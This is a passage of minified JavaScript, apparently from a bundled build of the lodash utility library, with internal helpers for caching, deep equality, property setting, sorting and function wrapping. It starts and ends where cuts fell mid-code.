m=d?o:(u?c?ei:ni:c?Ll:Il)(t);return On(m||t,(function(r,o){m&&(r=t[o=r]),Ze(l,o,ar(r,n,e,o,t,a))})),l}function lr(t,n,e){var r=e.length;if(null==t)return!r;for(t=St(t);r--;){var i=e[r],a=n[i],l=t[i];if(l===o&&!(i in t)||!a(l))return!1}return!0}function sr(t,n,e){if("function"!=typeof t)throw new kt(i);return Ti((function(){t.apply(o,e)}),n)}function cr(t,n,e,r){var o=-1,i=In,a=!0,l=t.length,s=[],c=n.length;if(!l)return s;e&&(n=Rn(n,Xn(e))),r?(i=Ln,a=!1):n.length>=200&&(i=$n,a=!1,n=new Ve(n));t:for(;++o<l;){var u=t[o],d=null==e?u:e(u);if(u=r||0!==u?u:0,a&&d==d){for(var p=c;p--;)if(n[p]===d)continue t;s.push(u)}else i(n,d,r)||s.push(u)}return s}Ue.templateSettings={escape:Y,evaluate:X,interpolate:J,variable:"",imports:{_:Ue}},Ue.prototype=je.prototype,Ue.prototype.constructor=Ue,He.prototype=Me(je.prototype),He.prototype.constructor=He,Ke.prototype=Me(je.prototype),Ke.prototype.constructor=Ke,Ge.prototype.clear=function(){this.__data__=ke?ke(null):{},this.size=0},Ge.prototype.delete=function(t){var n=this.has(t)&&delete this.__data__[t];return this.size-=n?1:0,n},Ge.prototype.get=function(t){var n=this.__data__;if(ke){var e=n[t];return e===a?o:e}return Pt.call(n,t)?n[t]:o},Ge.prototype.has=function(t){var n=this.__data__;return ke?n[t]!==o:Pt.call(n,t)},Ge.prototype.set=function(t,n){var e=this.__data__;return this.size+=this.has(t)?0:1,e[t]=ke&&n===o?a:n,this},Qe.prototype.clear=function(){this.__data__=[],this.size=0},Qe.prototype.delete=function(t){var n=this.__data__,e=tr(n,t);return!(e<0||(e==n.length-1?n.pop():qt.call(n,e,1),--this.size,0))},Qe.prototype.get=function(t){var n=this.__data__,e=tr(n,t);return e<0?o:n[e][1]},Qe.prototype.has=function(t){return tr(this.__data__,t)>-1},Qe.prototype.set=function(t,n){var e=this.__data__,r=tr(e,t);return r<0?(++this.size,e.push([t,n])):e[r][1]=n,this},ze.prototype.clear=function(){this.size=0,this.__data__={hash:new Ge,map:new(xe||Qe),string:new Ge}},ze.prototype.delete=function(t){var n=li(this,t).delete(t);return this.size-=n?1:0,n},ze.prototype.get=function(t){return li(this,t).get(t)},ze.prototype.has=function(t){return li(this,t).has(t)},ze.prototype.set=function(t,n){var e=li(this,t),r=e.size;return e.set(t,n),this.size+=e.size==r?0:1,this},Ve.prototype.add=Ve.prototype.push=function(t){return this.__data__.set(t,a),this},Ve.prototype.has=function(t){return this.__data__.has(t)},qe.prototype.clear=function(){this.__data__=new Qe,this.size=0},qe.prototype.delete=function(t){var n=this.__data__,e=n.delete(t);return this.size=n.size,e},qe.prototype.get=function(t){return this.__data__.get(t)},qe.prototype.has=function(t){return this.__data__.has(t)},qe.prototype.set=function(t,n){var e=this.__data__;if(e instanceof Qe){var r=e.__data__;if(!xe||r.length<199)return r.push([t,n]),this.size=++e.size,this;e=this.__data__=new ze(r)}return e.set(t,n),this.size=e.size,this};var ur=Lo(_r),dr=Lo(yr,!0);function pr(t,n){var e=!0;return ur(t,(function(t,r,o){return e=!!n(t,r,o)})),e}function fr(t,n,e){for(var r=-1,i=t.length;++r<i;){var a=t[r],l=n(a);if(null!=l&&(s===o?l==l&&!ll(l):e(l,s)))var s=l,c=a}return c}function hr(t,n){var e=[];return ur(t,(function(t,r,o){n(t,r,o)&&e.push(t)})),e}function vr(t,n,e,r,o){var i=-1,a=t.length;for(e||(e=vi),o||(o=[]);++i<a;){var l=t[i];n>0&&e(l)?n>1?vr(l,n-1,e,r,o):Pn(o,l):r||(o[o.length]=l)}return o}var mr=Ro(),gr=Ro(!0);function _r(t,n){return t&&mr(t,n,Il)}function yr(t,n){return t&&gr(t,n,Il)}function wr(t,n){return Cn(n,(function(n){return Xa(t[n])}))}function br(t,n){for(var e=0,r=(n=go(n,t)).length;null!=t&&e<r;)t=t[Bi(n[e++])];return e&&e==r?t:o}function Er(t,n,e){var r=n(t);return Ga(t)?r:Pn(r,e(t))}function xr(t){return null==t?t===o?"[object Undefined]":"[object Null]":$t&&$t in St(t)?function(t){var n=Pt.call(t,$t),e=t[$t];try{t[$t]=o;var r=!0}catch(t){}var i=Bt.call(t);return r&&(n?t[$t]=e:delete t[$t]),i}(t):function(t){return Bt.call(t)}(t)}function Sr(t,n){return t>n}function Ar(t,n){return null!=t&&Pt.call(t,n)}function Or(t,n){return null!=t&&n in St(t)}function kr(t,n,e){for(var i=e?Ln:In,a=t[0].length,l=t.length,s=l,c=r(l),u=1/0,d=[];s--;){var p=t[s];s&&n&&(p=Rn(p,Xn(n))),u=ge(p.length,u),c[s]=!e&&(n||a>=120&&p.length>=120)?new Ve(s&&p):o}p=t[0];var f=-1,h=c[0];t:for(;++f<a&&d.length<u;){var v=p[f],m=n?n(v):v;if(v=e||0!==v?v:0,!(h?$n(h,m):i(d,m,e))){for(s=l;--s;){var g=c[s];if(!(g?$n(g,m):i(t[s],m,e)))continue t}h&&h.push(m),d.push(v)}}return d}function Tr(t,n,e){var r=null==(t=Ai(t,n=go(n,t)))?t:t[Bi(Yi(n))];return null==r?o:Sn(r,t,e)}function Cr(t){return tl(t)&&xr(t)==v}function Ir(t,n,e,r,i){return t===n||(null==t||null==n||!tl(t)&&!tl(n)?t!=t&&n!=n:function(t,n,e,r,i,a){var l=Ga(t),s=Ga(n),c=l?m:pi(t),u=s?m:pi(n),d=(c=c==v?S:c)==S,p=(u=u==v?S:u)==S,f=c==u;if(f&&qa(t)){if(!qa(n))return!1;l=!0,d=!1}if(f&&!d)return a||(a=new qe),l||sl(t)?Zo(t,n,e,r,i,a):function(t,n,e,r,o,i,a){switch(e){case R:if(t.byteLength!=n.byteLength||t.byteOffset!=n.byteOffset)return!1;t=t.buffer,n=n.buffer;case L:return!(t.byteLength!=n.byteLength||!i(new Kt(t),new Kt(n)));case g:case _:case x:return Ma(+t,+n);case y:return t.name==n.name&&t.message==n.message;case O:case T:return t==n+"";case E:var l=ie;case k:var s=1&r;if(l||(l=se),t.size!=n.size&&!s)return!1;var c=a.get(t);if(c)return c==n;r|=2,a.set(t,n);var u=Zo(l(t),l(n),r,o,i,a);return a.delete(t),u;case C:if(Be)return Be.call(t)==Be.call(n)}return!1}(t,n,c,e,r,i,a);if(!(1&e)){var h=d&&Pt.call(t,"__wrapped__"),w=p&&Pt.call(n,"__wrapped__");if(h||w){var b=h?t.value():t,A=w?n.value():n;return a||(a=new qe),i(b,A,e,r,a)}}return!!f&&(a||(a=new qe),function(t,n,e,r,i,a){var l=1&e,s=ni(t),c=s.length;if(c!=ni(n).length&&!l)return!1;for(var u=c;u--;){var d=s[u];if(!(l?d in n:Pt.call(n,d)))return!1}var p=a.get(t),f=a.get(n);if(p&&f)return p==n&&f==t;var h=!0;a.set(t,n),a.set(n,t);for(var v=l;++u<c;){var m=t[d=s[u]],g=n[d];if(r)var _=l?r(g,m,d,n,t,a):r(m,g,d,t,n,a);if(!(_===o?m===g||i(m,g,e,r,a):_)){h=!1;break}v||(v="constructor"==d)}if(h&&!v){var y=t.constructor,w=n.constructor;y==w||!("constructor"in t)||!("constructor"in n)||"function"==typeof y&&y instanceof y&&"function"==typeof w&&w instanceof w||(h=!1)}return a.delete(t),a.delete(n),h}(t,n,e,r,i,a))}(t,n,e,r,Ir,i))}function Lr(t,n,e,r){var i=e.length,a=i,l=!r;if(null==t)return!a;for(t=St(t);i--;){var s=e[i];if(l&&s[2]?s[1]!==t[s[0]]:!(s[0]in t))return!1}for(;++i<a;){var c=(s=e[i])[0],u=t[c],d=s[1];if(l&&s[2]){if(u===o&&!(c in t))return!1}else{var p=new qe;if(r)var f=r(u,d,c,t,n,p);if(!(f===o?Ir(d,u,3,r,p):f))return!1}}return!0}function Rr(t){return!(!Za(t)||(n=t,Dt&&Dt in n))&&(Xa(t)?Mt:vt).test(Fi(t));var n}function Pr(t){return"function"==typeof t?t:null==t?es:"object"==typeof t?Ga(t)?Ur(t[0],t[1]):Fr(t):ds(t)}function Nr(t){if(!bi(t))return ve(t);var n=[];for(var e in St(t))Pt.call(t,e)&&"constructor"!=e&&n.push(e);return n}function Dr(t,n){return t<n}function Br(t,n){var e=-1,o=za(t)?r(t.length):[];return ur(t,(function(t,r,i){o[++e]=n(t,r,i)})),o}function Fr(t){var n=si(t);return 1==n.length&&n[0][2]?xi(n[0][0],n[0][1]):function(e){return e===t||Lr(e,t,n)}}function Ur(t,n){return _i(t)&&Ei(n)?xi(Bi(t),n):function(e){var r=Al(e,t);return r===o&&r===n?Ol(e,t):Ir(n,r,3)}}function Mr(t,n,e,r,i){t!==n&&mr(n,(function(a,l){if(i||(i=new qe),Za(a))!function(t,n,e,r,i,a,l){var s=Oi(t,e),c=Oi(n,e),u=l.get(c);if(u)$e(t,e,u);else{var d=a?a(s,c,e+"",t,n,l):o,p=d===o;if(p){var f=Ga(c),h=!f&&qa(c),v=!f&&!h&&sl(c);d=c,f||h||v?Ga(s)?d=s:Va(s)?d=ko(s):h?(p=!1,d=bo(c,!0)):v?(p=!1,d=xo(c,!0)):d=[]:rl(c)||Ka(c)?(d=s,Ka(s)?d=ml(s):Za(s)&&!Xa(s)||(d=hi(c))):p=!1}p&&(l.set(c,d),i(d,c,r,a,l),l.delete(c)),$e(t,e,d)}}(t,n,l,e,Mr,r,i);else{var s=r?r(Oi(t,l),a,l+"",t,n,i):o;s===o&&(s=a),$e(t,l,s)}}),Ll)}function jr(t,n){var e=t.length;if(e)return mi(n+=n<0?e:0,e)?t[n]:o}function Hr(t,n,e){n=n.length?Rn(n,(function(t){return Ga(t)?function(n){return br(n,1===t.length?t[0]:t)}:t})):[es];var r=-1;n=Rn(n,Xn(ai()));var o=Br(t,(function(t,e,o){var i=Rn(n,(function(n){return n(t)}));return{criteria:i,index:++r,value:t}}));return function(t,n){var r=t.length;for(t.sort((function(t,n){return function(t,n,e){for(var r=-1,o=t.criteria,i=n.criteria,a=o.length,l=e.length;++r<a;){var s=So(o[r],i[r]);if(s)return r>=l?s:s*("desc"==e[r]?-1:1)}return t.index-n.index}(t,n,e)}));r--;)t[r]=t[r].value;return t}(o)}function Kr(t,n,e){for(var r=-1,o=n.length,i={};++r<o;){var a=n[r],l=br(t,a);e(l,a)&&Xr(i,go(a,t),l)}return i}function Gr(t,n,e,r){var o=r?Hn:jn,i=-1,a=n.length,l=t;for(t===n&&(n=ko(n)),e&&(l=Rn(t,Xn(e)));++i<a;)for(var s=0,c=n[i],u=e?e(c):c;(s=o(l,u,s,r))>-1;)l!==t&&qt.call(l,s,1),qt.call(t,s,1);return t}function Qr(t,n){for(var e=t?n.length:0,r=e-1;e--;){var o=n[e];if(e==r||o!==i){var i=o;mi(o)?qt.call(t,o,1):so(t,o)}}return t}function zr(t,n){return t+hn(we()*(n-t+1))}function Vr(t,n){var e="";if(!t||n<1||n>d)return e;do{n%2&&(e+=t),(n=hn(n/2))&&(t+=t)}while(n);return e}function qr(t,n){return Ci(Si(t,n,es),t+"")}function Wr(t){return Ye(Ml(t))}function Yr(t,n){var e=Ml(t);return Ri(e,ir(n,0,e.length))}function Xr(t,n,e,r){if(!Za(t))return t;for(var i=-1,a=(n=go(n,t)).length,l=a-1,s=t;null!=s&&++i<a;){var c=Bi(n[i]),u=e;if("__proto__"===c||"constructor"===c||"prototype"===c)return t;if(i!=l){var d=s[c];(u=r?r(d,c,s):o)===o&&(u=Za(d)?d:mi(n[i+1])?[]:{})}Ze(s,c,u),s=s[c]}return t}var Jr=Te?function(t,n){return Te.set(t,n),t}:es,$r=tn?function(t,n){return tn(t,"toString",{configurable:!0,enumerable:!1,value:Zl(n),writable:!0})}:es;function Zr(t){return Ri(Ml(t))}function to(t,n,e){var o=-1,i=t.length;n<0&&(n=-n>i?0:i+n),(e=e>i?i:e)<0&&(e+=i),i=n>e?0:e-n>>>0,n>>>=0;for(var a=r(i);++o<i;)a[o]=t[o+n];return a}function no(t,n){var e;return ur(t,(function(t,r,o){return!(e=n(t,r,o))})),!!e}function eo(t,n,e){var r=0,o=null==t?r:t.length;if("number"==typeof n&&n==n&&o<=2147483647){for(;r<o;){var i=r+o>>>1,a=t[i];null!==a&&!ll(a)&&(e?a<=n:a<n)?r=i+1:o=i}return o}return ro(t,n,es,e)}function ro(t,n,e,r){var i=0,a=null==t?0:t.length;if(0===a)return 0;for(var l=(n=e(n))!=n,s=null===n,c=ll(n),u=n===o;i<a;){var d=hn((i+a)/2),p=e(t[d]),f=p!==o,h=null===p,v=p==p,m=ll(p);if(l)var g=r||v;else g=u?v&&(r||f):s?v&&f&&(r||!h):c?v&&f&&!h&&(r||!m):!h&&!m&&(r?p<=n:p<n);g?i=d+1:a=d}return ge(a,4294967294)}function oo(t,n){for(var e=-1,r=t.length,o=0,i=[];++e<r;){var a=t[e],l=n?n(a):a;if(!e||!Ma(l,s)){var s=l;i[o++]=0===a?0:a}}return i}function io(t){return"number"==typeof t?t:ll(t)?p:+t}function ao(t){if("string"==typeof t)return t;if(Ga(t))return Rn(t,ao)+"";if(ll(t))return Fe?Fe.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}function lo(t,n,e){var r=-1,o=In,i=t.length,a=!0,l=[],s=l;if(e)a=!1,o=Ln;else if(i>=200){var c=n?null:qo(t);if(c)return se(c);a=!1,o=$n,s=new Ve}else s=n?[]:l;t:for(;++r<i;){var u=t[r],d=n?n(u):u;if(u=e||0!==u?u:0,a&&d==d){for(var p=s.length;p--;)if(s[p]===d)continue t;n&&s.push(d),l.push(u)}else o(s,d,e)||(s!==l&&s.push(d),l.push(u))}return l}function so(t,n){return null==(t=Ai(t,n=go(n,t)))||delete t[Bi(Yi(n))]}function co(t,n,e,r){return Xr(t,n,e(br(t,n)),r)}function uo(t,n,e,r){for(var o=t.length,i=r?o:-1;(r?i--:++i<o)&&n(t[i],i,t););return e?to(t,r?0:i,r?i+1:o):to(t,r?i+1:0,r?o:i)}function po(t,n){var e=t;return e instanceof Ke&&(e=e.value()),Nn(n,(function(t,n){return n.func.apply(n.thisArg,Pn([t],n.args))}),e)}function fo(t,n,e){var o=t.length;if(o<2)return o?lo(t[0]):[];for(var i=-1,a=r(o);++i<o;)for(var l=t[i],s=-1;++s<o;)s!=i&&(a[i]=cr(a[i]||l,t[s],n,e));return lo(vr(a,1),n,e)}function ho(t,n,e){for(var r=-1,i=t.length,a=n.length,l={};++r<i;){var s=r<a?n[r]:o;e(l,t[r],s)}return l}function vo(t){return Va(t)?t:[]}function mo(t){return"function"==typeof t?t:es}function go(t,n){return Ga(t)?t:_i(t,n)?[t]:Di(gl(t))}var _o=qr;function yo(t,n,e){var r=t.length;return e=e===o?r:e,!n&&e>=r?t:to(t,n,e)}var wo=ln||function(t){return pn.clearTimeout(t)};function bo(t,n){if(n)return t.slice();var e=t.length,r=Gt?Gt(e):new t.constructor(e);return t.copy(r),r}function Eo(t){var n=new t.constructor(t.byteLength);return new Kt(n).set(new Kt(t)),n}function xo(t,n){var e=n?Eo(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}function So(t,n){if(t!==n){var e=t!==o,r=null===t,i=t==t,a=ll(t),l=n!==o,s=null===n,c=n==n,u=ll(n);if(!s&&!u&&!a&&t>n||a&&l&&c&&!s&&!u||r&&l&&c||!e&&c||!i)return 1;if(!r&&!a&&!u&&t<n||u&&e&&i&&!r&&!a||s&&e&&i||!l&&i||!c)return-1}return 0}function Ao(t,n,e,o){for(var i=-1,a=t.length,l=e.length,s=-1,c=n.length,u=me(a-l,0),d=r(c+u),p=!o;++s<c;)d[s]=n[s];for(;++i<l;)(p||i<a)&&(d[e[i]]=t[i]);for(;u--;)d[s++]=t[i++];return d}function Oo(t,n,e,o){for(var i=-1,a=t.length,l=-1,s=e.length,c=-1,u=n.length,d=me(a-s,0),p=r(d+u),f=!o;++i<d;)p[i]=t[i];for(var h=i;++c<u;)p[h+c]=n[c];for(;++l<s;)(f||i<a)&&(p[h+e[l]]=t[i++]);return p}function ko(t,n){var e=-1,o=t.length;for(n||(n=r(o));++e<o;)n[e]=t[e];return n}function To(t,n,e,r){var i=!e;e||(e={});for(var a=-1,l=n.length;++a<l;){var s=n[a],c=r?r(e[s],t[s],s,e,t):o;c===o&&(c=t[s]),i?rr(e,s,c):Ze(e,s,c)}return e}function Co(t,n){return function(e,r){var o=Ga(e)?An:nr,i=n?n():{};return o(e,t,ai(r,2),i)}}function Io(t){return qr((function(n,e){var r=-1,i=e.length,a=i>1?e[i-1]:o,l=i>2?e[2]:o;for(a=t.length>3&&"function"==typeof a?(i--,a):o,l&&gi(e[0],e[1],l)&&(a=i<3?o:a,i=1),n=St(n);++r<i;){var s=e[r];s&&t(n,s,r,a)}return n}))}function Lo(t,n){return function(e,r){if(null==e)return e;if(!za(e))return t(e,r);for(var o=e.length,i=n?o:-1,a=St(e);(n?i--:++i<o)&&!1!==r(a[i],i,a););return e}}function Ro(t){return function(n,e,r){for(var o=-1,i=St(n),a=r(n),l=a.length;l--;){var s=a[t?l:++o];if(!1===e(i[s],s,i))break}return n}}function Po(t){return function(n){var e=oe(n=gl(n))?de(n):o,r=e?e[0]:n.charAt(0),i=e?yo(e,1).join(""):n.slice(1);return r[t]()+i}}function No(t){return function(n){return Nn(Xl(Kl(n).replace(Xt,"")),t,"")}}function Do(t){return function(){var n=arguments;switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3]);case 5:return new t(n[0],n[1],n[2],n[3],n[4]);case 6:return new t(n[0],n[1],n[2],n[3],n[4],n[5]);case 7:return new t(n[0],n[1],n[2],n[3],n[4],n[5],n[6])}var e=Me(t.prototype),r=t.apply(e,n);return Za(r)?r:e}}function Bo(t){return function(n,e,r){var i=St(n);if(!za(n)){var a=ai(e,3);n=Il(n),e=function(t){return a(i[t],t,i)}}var l=t(n,e,r);return l>-1?i[a?n[l]:l]:o}}function Fo(t){return ti((function(n){var e=n.length,r=e,a=He.prototype.thru;for(t&&n.reverse();r--;){var l=n[r];if("function"!=typeof l)throw new kt(i);if(a&&!s&&"wrapper"==oi(l))var s=new He([],!0)}for(r=s?r:e;++r<e;){var c=oi(l=n[r]),u="wrapper"==c?ri(l):o;s=u&&yi(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?s[oi(u[0])].apply(s,u[3]):1==l.length&&yi(l)?s[c]():s.thru(l)}return function(){var t=arguments,r=t[0];if(s&&1==t.length&&Ga(r))return s.plant(r).value();for(var o=0,i=e?n[o].apply(this,t):r;++o<e;)i=n[o].call(this,i);return i}}))}function Uo(t,n,e,i,a,l,s,u,d,p){var f=n&c,h=1&n,v=2&n,m=24&n,g=512&n,_=v?o:Do(t);return function c(){for(var y=arguments.length,w=r(y),b=y;b--;)w[b]=arguments[b];if(m)var E=ii(c),x=function(t,n){for(var e=t.length,r=0;e--;)t[e]===n&&++r;return r}(w,E);if(i&&(w=Ao(w,i,a,m)),l&&(w=Oo(w,l,s,m)),y-=x,m&&y<p){var S=le(w,E);return zo(t,n,Uo,c.placeholder,e,w,S,u,d,p-y)}var A=h?e:this,O=v?A[t]:t;return y=w.length,u?w=function(t,n){for(var e=t.length,r=ge(n.length,e),i=ko(t);r--;){var a=n[r];t[r]=mi(a,e)?i[a]:o}return t}(w,u):g&&y>1&&w.reverse(),f&&d<y&&(w.length=d),this&&this!==pn&&this instanceof c&&(O=_||Do(O)),O.apply(A,w)}}function Mo(t,n){return function(e,r){return function(t,n,e,r){return _r(t,(function(t,o,i){n(r,e(t),o,i)})),r}(e,t,n(r),{})}}function jo(t,n){return function(e,r){var i;if(e===o&&r===o)return n;if(e!==o&&(i=e),r!==o){if(i===o)return r;"string"==typeof e||"string"==typeof r?(e=ao(e),r=ao(r)):(e=io(e),r=io(r)),i=t(e,r)}return i}}function Ho(t){return ti((function(n){return n=Rn(n,Xn(ai())),qr((function(e){var r=this;return t(n,(function(t){return Sn(t,r,e)}))}))}))}function Ko(t,n){var e=(n=n===o?" ":ao(n)).length;if(e<2)return e?Vr(n,t):n;var r=Vr(n,fn(t/ue(n)));return oe(n)?yo(de(r),0,t).join(""):r.slice(0,t)}function Go(t){return function(n,e,i){return i&&"number"!=typeof i&&gi(n,e,i)&&(e=i=o),n=pl(n),e===o?(e=n,n=0):e=pl(e),function(t,n,e,o){for(var i=-1,a=me(fn((n-t)/(e||1)),0),l=r(a);a--;)l[o?a:++i]=t,t+=e;return l}(n,e,i=i===o?n<e?1:-1:pl(i),t)}}function Qo(t){return function(n,e){return"string"==typeof n&&"string"==typeof e||(n=vl(n),e=vl(e)),t(n,e)}}function zo(t,n,e,r,i,a,l,c,u,d){var p=8&n;n|=p?s:64,4&(n&=~(p?64:s))||(n&=-4);var f=[t,n,i,p?a:o,p?l:o,p?o:a,p?o:l,c,u,d],h=e.apply(o,f);return yi(t)&&ki(h,f),h.placeholder=r,Ii(h,t,n)}function Vo(t){var n=xt[t];return function(t,e){if(t=vl(t),(e=null==e?0:ge(fl(e),292))&&Fn(t)){var r=(gl(t)+"e").split("e");return+((r=(gl(n(r[0]+"e"+(+r[1]+e)))+"e").split("e"))[0]+"e"+(+r[1]-e))}return n(t)}}var qo=Ae&&1/se(new Ae([,-0]))[1]==u?function(t){return new Ae(t)}:ls;function Wo(t){return function(n){var e=pi(n);return e==E?ie(n):e==k?ce(n):function(t,n){return Rn(n,(function(n){return[n,t[n]]}))}(n,t(n))}}function Yo(t,n,e,a,u,d,p,f){var h=2&n;if(!h&&"function"!=typeof t)throw new kt(i);var v=a?a.length:0;if(v||(n&=-97,a=u=o),p=p===o?p:me(fl(p),0),f=f===o?f:fl(f),v-=u?u.length:0,64&n){var m=a,g=u;a=u=o}var _=h?o:ri(t),y=[t,n,e,a,u,m,g,d,p,f];if(_&&function(t,n){var e=t[1],r=n[1],o=e|r,i=o<131,a=r==c&&8==e||r==c&&256==e&&t[7].length<=n[8]||384==r&&n[7].length<=n[8]&&8==e;if(!i&&!a)return t;1&r&&(t[2]=n[2],o|=1&e?0:4);var s=n[3];if(s){var u=t[3];t[3]=u?Ao(u,s,n[4]):s,t[4]=u?le(t[3],l):n[4]}(s=n[5])&&(u=t[5],t[5]=u?Oo(u,s,n[6]):s,t[6]=u?le(t[5],l):n[6]),(s=n[7])&&(t[7]=s),r&c&&(t[8]=null==t[8]?n[8]:ge(t[8],n[8])),null==t[9]&&(t[9]=n[9]),t[0]=n[0],t[1]=o}(y,_),t=y[0],n=y[1],e=y[2],a=y[3],u=y[4],!(f=y[9]=y[9]===o?h?0:t.length:me(y[9]-v,0))&&24&n&&(n&=-25),n&&1!=n)w=8==n||16==n?function(t,n,e){var i=Do(t);return function a(){for(var l=arguments.length,s=r(l),c=l,u=ii(a);c--;)s[c]=arguments[c];var d=l<3&&s[0]!==u&&s[l-1]!==u?[]:le(s,u);return(l-=d.length)<e?zo(t,n,Uo,a.placeholder,o,s,d,o,o,e-l):Sn(this&&this!==pn&&this instanceof a?i:t,this,s)}}(t,n,f):n!=s&&33!=n||u.length?Uo.apply(o,y):function(t,n,e,o){var i=1&n,a=Do(t);return function n(){for(var l=-1,s=arguments.length,c=-1,u=o.length,d=r(u+s),p=this&&this!==pn&&this instanceof n?a:t;++c<u;)d[c]=o[c];for(;s--;)d[c++]=arguments[++l];return Sn(p,i?e:this,d)}}(t,n,e,a);else var w=function(t,n,e){var r=1&n,o=Do(t);return function n(){return(this&&this!==pn&&this instanceof n?o:t).apply(r?e:this,arguments)}}(t,n,e);return Ii((_?Jr:ki)(w,y),t,n)}function Xo(t,n,e,r){return t===o||Ma(t,It[e])&&!Pt.call(r,e)?n:t}function Jo(t,n,e,r,i,a){return Za(t)&&Za(n)&&(a.set(n,t),Mr(t,n,o,Jo,a),a.delete(n)),t}function $o(t){return rl(t)?o:t}function Zo(t,n,e,r,i,a){var l=1&e,s=t.length,c=n.length;if(s!=c&&!(l&&c>s))return!1;var u=a.get(t),d=a.get(n);if(u&&d)return u==n&&d==t;var p=-1,f=!0,h=2&e?new Ve:o;for(a.set(t,n),a.set(n,t);++p<s;){var v=t[p],m=n[p];if(r)var g=l?r(m,v,p,n,t,a):r(v,m,p,t,n,a);if(g!==o){if(g)continue;f=!1;break}if(h){if(!Bn(n,(function(t,n){if(!$n(h,n)&&(v===t||i(v,t,e,r,a)))return h.push(n)}))){f=!1;break}}else if(v!==m&&!i(v,m,e,r,a)){f=!1;break}}return a.delete(t),a.delete(n),f}function ti(t){return Ci(Si(t,o,Qi),t+"")}function ni(t){return Er(t,Il,ui)}function ei(t){return Er(t,Ll,di)}var ri=Te?function(t){return Te.get(t)}:ls;function oi(t){for(var n=t.name+"",e=Ce[n],r=Pt.call(Ce,n)?e.length:0;r--;){var o=e[r],i=o.func;if(null==i||i==t)return o.name}return n}function ii(t){return(Pt.call(Ue,"placeholder")?Ue:t).placeholder}function ai(){var t=Ue.iteratee||rs;return t=t===rs?Pr:t,arguments.length?t(arguments[0],arguments[1]):t}function li(t,n){var e,r,o=t.__data__;return("string"==(r=typeof(e=n))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==e:null===e)?o["string"==typeof n?"string":"hash"]:o.map}function si(t){for(var n=Il(t),e=n.length;e--;){var r=n[e],o=t[r];n[e]=[r,o,Ei(o)]}return n}function ci(t,n){var e=function(t,n){return null==t?o:t[n]}(t,n);return Rr(e)?e:o}var ui=mn?function(t){return null==t?[]:(t=St(t),Cn(mn(t),(function(n){return Vt.call(t,n)})))}:hs,di=mn?function(t){for(var n=[];t;)Pn(n,ui(t)),t=Qt(t);return n}:hs,pi=xr;function fi(t,n,e){for(var r=-1,o=(n=go(n,t)).length,i=!1;++r<o;){var a=Bi(n[r]);if(!(i=null!=t&&e(t,a)))break;t=t[a]}return i||++r!=o?i:!!(o=null==t?0:t.length)&&$a(o)&&mi(a,o)&&(Ga(t)||Ka(t))}function hi(t){return"function"!=typeof t.constructor||bi(t)?{}:Me(Qt(t))}function vi(t){return Ga(t)||Ka(t)||!!(Wt&&t&&t[Wt])}function mi(t,n){var e=typeof t;return!!(n=null==n?d:n)&&("number"==e||"symbol"!=e&&gt.test(t))&&t>-1&&t%1==0&&t<n}function gi(t,n,e){if(!Za(e))return!1;var r=typeof n;return!!("number"==r?za(e)&&mi(n,e.length):"string"==r&&n in e)&&Ma(e[n],t)}function _i(t,n){if(Ga(t))return!1;var e=typeof t;return!("number"!=e&&"symbol"!=e&&"boolean"!=e&&null!=t&&!ll(t))||Z.test(t)||!$.test(t)||null!=n&&t in St(n)}function yi(t){var n=oi(t),e=Ue[n];if("function"!=typeof e||!(n in Ke.prototype))return!1;if(t===e)return!0;var r=ri(e);return!!r&&t===r[0]}(Ee&&pi(new Ee(new ArrayBuffer(1)))!=R||xe&&pi(new xe)!=E||Se&&pi(Se.resolve())!=A||Ae&&pi(new Ae)!=k||Oe&&pi(new Oe)!=I)&&(pi=function(t){var n=xr(t),e=n==S?t.constructor:o,r=e?Fi(e):"";if(r)switch(r){case Ie:return R;case Le:return E;case Re:return A;case Pe:return k;case Ne:return I}return n});var wi=Lt?Xa:vs;function bi(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||It)}function Ei(t){return t==t&&!Za(t)}function xi(t,n){return function(e){return null!=e&&e[t]===n&&(n!==o||t in St(e))}}function Si(t,n,e){return n=me(n===o?t.length-1:n,0),function(){for(var o=arguments,i=-1,a=me(o.length-n,0),l=r(a);++i<a;)l[i]=o[n+i];i=-1;for(var s=r(n+1);++i<n;)s[i]=o[i];return s[n]=e(l),Sn(t,this,s)}}function Ai(t,n){return n.length<2?t:br(t,to(n,0,-1))}function Oi(t,n){if(("constructor"!==n||"function"!=typeof t[n])&&"__proto__"!=n)return t[n]}var ki=Li(Jr),Ti=dn||function(t,n){return pn.setTimeout(t,n)},Ci=Li($r);function Ii(t,n,e){var r=n+"";return Ci(t,function(t,n){var e=n.length;if(!e)return t;var r=e-1;return n[r]=(e>1?"& ":"")+n[r],n=n.join(e>2?", ":" "),t.replace(it,"{\n/* [wrapped with "+n+"] */\n")}(r,function(t,n){return On(h,(function(e){var r="_."+e[0];n&e[1]&&!In(t,r)&&t.push(r)})),t.sort()}(function(t){var n=t.match(at);return n?n[1].split(lt):[]}(r),e)))}function Li(t){var n=0,e=0;return function(){var r=_e(),i=16-(r-e);if(e=r,i>0){if(++n>=800)return arguments[0]}else n=0;return t.apply(o,arguments)}}function Ri(t,n){var e=-1,r=t.length,i=r-1;for(n=n===o?r:n;++e<n;){var a=zr(e,i),l=t[a];t[a]=t[e],t[e]=l}return t.length=n,t}var Pi,Ni,Di=(Pi=Pa((function(t){var n=[];return 46===t.charCodeAt(0)&&n.push(""),t.replace(tt,(function(t,e,r,o){n.push(r?o.replace(ut,"$1"):e||t)})),n}),(function(t){return 500===Ni.size&&Ni.clear(),t})),Ni=Pi.cache,Pi);function Bi(t){if("string"==typeof t||ll(t))return t;var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}function Fi(t){if(null!=t){try{return Rt.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function Ui(t){if(t instanceof Ke)return t.clone();var n=new He(t.__wrapped__,t.__chain__);return n.__actions__=ko(t.__actions__),n.__index__=t.__index__,n.__values__=t.__values__,n}var Mi=qr((function(t,n){return Va(t)?cr(t,vr(n,1,Va,!0)):[]})),ji=qr((function(t,n){var e=Yi(n);return Va(e)&&(e=o),Va(t)?cr(t,vr(n,1,Va,!0),ai(e,2)):[]})),Hi=qr((function(t,n){var e=Yi(n);return 